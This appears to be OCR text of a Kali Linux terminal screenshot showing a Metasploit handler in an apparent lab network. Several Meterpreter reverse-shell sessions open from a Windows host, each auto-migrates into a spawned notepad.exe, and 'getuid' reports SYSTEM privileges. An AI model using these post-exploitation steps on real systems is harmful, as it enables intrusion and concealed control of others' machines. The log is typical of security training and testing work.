 root@kali1: ~
文件 动作 编辑 查看 帮助
[*] Session ID 4 (192.168.174.130:12345 → 192.168.174.135:49668) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Session ID 6 (192.168.174.130:12345 → 192.168.174.135:49670) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Session ID 5 (192.168.174.130:12345 → 192.168.174.135:49669) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: Program.exe (1696)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1680)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2840
[*] Current server process: Program.exe (1732)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2540
[+] Migrating to 2556
[*] Sending stage (175174 bytes) to 192.168.174.135
[+] Successfully migrated to process
[+] Successfully migrated to process
[*] Meterpreter session 4 opened (192.168.174.130:12345 → 192.168.174.135:49668) at 2023-07-24 15:34:14 +0800
[+] Successfully migrated to process
[*] Meterpreter session 6 opened (192.168.174.130:12345 → 192.168.174.135:49670) at 2023-07-24 15:34:14 +0800
[*] Meterpreter session 5 opened (192.168.174.130:12345 → 192.168.174.135:49669) at 2023-07-24 15:34:14 +0800
meterpreter >
[*] Session ID 7 (192.168.174.130:12345 → 192.168.174.135:49674) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: Program.exe (948)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4856
[+] Successfully migrated to process
[*] Meterpreter session 7 opened (192.168.174.130:12345 → 192.168.174.135:49674) at 2023-07-24 15:34:18 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sS